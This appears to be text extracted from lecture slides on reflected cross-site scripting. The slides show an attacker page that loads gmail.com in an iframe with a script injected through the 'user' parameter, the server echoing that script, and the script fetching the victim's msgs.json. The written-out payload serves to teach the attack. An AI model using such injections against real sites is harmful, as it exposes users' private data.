 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ ... </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
...
Hello, <script>$.get(‘http://gmail.com/
msgs.json’,
function (data) { alert(data); }) </script>